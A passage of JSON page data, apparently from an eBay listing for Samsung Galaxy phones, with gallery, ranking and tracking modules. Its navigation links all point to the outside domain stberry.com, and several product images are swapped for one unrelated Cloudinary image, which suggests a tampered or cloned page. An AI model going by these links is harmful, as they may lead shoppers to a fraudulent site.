                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/"
                          },
                          "listingId": "406131483265",
                          "variationId": "676459978728",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$371.00"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$381.76"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "406131483265-676459978728-NIL",
                          "presentityId": "406131483265-676459978728-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/"
                          },
                          "listingId": "396759027955",
                          "variationId": "665238178276",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$348.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$357.95"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396759027955-665238178276-NIL",
                          "presentityId": "396759027955-665238178276-NIL"
                        }],
                        "containerIdString": "1"
                      }]
                    },
                    "PRODUCTRANK": {
                      "_type": "ProductRankViewModel",
                      "meta": {
                        "name": "ProductRankModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4620|li:10008"
                          }
                        }]
                      },
                      "productRank": {
                        "_type": "TextualDisplay",
                        "textSpans": [{
                          "_type": "TextSpan",
                          "text": "#2 Best Selling product",
                          "styles": ["EMPHASIS", "BOLD"]
                        }, {
                          "_type": "TextSpan",
                          "text": " in Cell Phones & Smartphones"
                        }],
                        "action": {
                          "_type": "Action",
                          "type": "NAV",
                          "trackingList": [{
                            "actionKind": "NAV",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                              "sid": "p2349526.m4620.l8569"
                            }
                          }, {
                            "eventFamily": "PRP",
                            "eventAction": "ACTN",
                            "actionKind": "NAVSRC",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "moduledtl": "mi:4620|li:8569"
                            }
                          }],
                          "URL": "https://stberry.com/"
                        }
                      }
                    },
                    "INFLOWSURVEY": {
                      "_type": "SurveyViewModel",
                      "meta": {
                        "name": "SurveyViewModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "ACTN",
                          "actionKind": "SELECT",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4552|li:8439"
                          }
                        }]
                      },
                      "title": "Tell us what you think"
                    },
                    "PICTURE": {
                      "_type": "PictureViewModel",
                      "meta": {
                        "name": "PICTURE",
                        "trackingList": [{
                          "eventFamily": "ITM",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "moduledtl": "mi:2570",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                          }
                        }, {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKind": "HSCROLL",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "itm": "406125476878",
                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                            "nofp": "25",
                            "moduledtl": "mi:2570|li:46411",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                          }
                        }]
                      },
                      "clientSideTracking": {
                        "IMAGE_MAXVIEW_CLOSE": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4510",
                            "sid": "p2349526.m2570.l4510"
                          }
                        },
                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46411",
                            "sid": "p2349526.m2570.l46411"
                          }
                        },
                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4508",
                            "sid": "p2349526.m2570.l4508"
                          }
                        },
                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4502",
                            "sid": "p2349526.m2570.l4502"
                          }
                        },
                        "IMAGE_ON_ERROR": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46685",
                            "sid": "p2349526.m2570.l46685"
                          }
                        },
                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:2579",
                            "sid": "p2349526.m2570.l2579",
                            "ex1": "vr"
                          }
                        }
                      },
                      "accessibilityText": {
                        "OPEN_DIALOG": {
                          "text": "Opens image gallery dialog"
                        },
                        "IMAGE_UPDATED": {
                          "text": "Image gallery updated"
                        },
                        "CLOSE_DIALOG": {
                          "text": "Close image gallery dialog"
                        },
                        "SECTION_HEADER": {
                          "text": "Image Gallery"
                        }
                      },
                      "selectedIndex": 12,
                      "aspectType": "SQUARE",
                      "mediaList": [{
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Stock photo"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                            },
                            "originalImg": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                            },
                            "zoomImg": null
                          },
                          "uploadedImageSize": null,
                          "isEPS": false,
                          "mediaType": "IMAGE",
                          "video": null,
                          "imageClickAction": null,
                          "imageZoomAction": null,
                          "threeDimensionalModel": null,
                          "imageImpressionTracking": null,
                          "trackingMap": null,
                          "eps": false
                        }, {
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "1 of 25"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Picture 1 of 25",
                              "imageId": "u-QAAOSw-x1oWhQp",
                              "imageIdType": "ZOOM_GUID",
                              "originalSize": {
                                "height": 64,
                                "width": 64
                              },
                              "originalImg": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                "imageId": "u-QAAOSw-x1oWhQp",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "zoomImg": {
                                  "_type": "Image",
                                  "title": "Picture 1 of 25",
                                  "imageId": "u-QAAOSw-x1oWhQp",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 1600,
                                    "width": 1600
                                  },
                                  "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                }
                              },
                              "uploadedImageSize": {
                                "height": 1000,
                                "width": 1000
                              },
                              "isEPS": true,
                              "mediaType": "IMAGE",
                              "video": null,
                              "imageClickAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2826"
                                  }
                                }]
                              },
                              "imageZoomAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "ZOOM",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2825"
                                  }
                                }]
                              },
                              "threeDimensionalModel": null,
                              "imageImpressionTracking": null,
                              "trackingMap": {
                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4022"
                                  }
                                },
                                "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4509"
                                  }
                                },
                                "IMAGE_ZOOM_KEYBOARD": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:164894"
                                  }
                                }
                              },
                              "eps": true
                            },
                            {
                              "_type": "MediaItemBaseType",
                              "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "2 of 25"
                                }]
                              },
                              "image": {
                                "thumbnail": {
                                  "_type": "Image",
                                  "title": "Picture 2 of 25",
                                  "imageId": "BWIAAOSwb4FoWhQg",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 64,
                                    "width": 64
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                    "imageId": "BWIAAOSwb4FoWhQg",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                  },
                                  "zoomImg": null
                                },
                                "uploadedImageSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "3 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 591,
                                  "width": 960
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 576,
                                  "width": 1024
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1500,
                                  "width": 1274
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
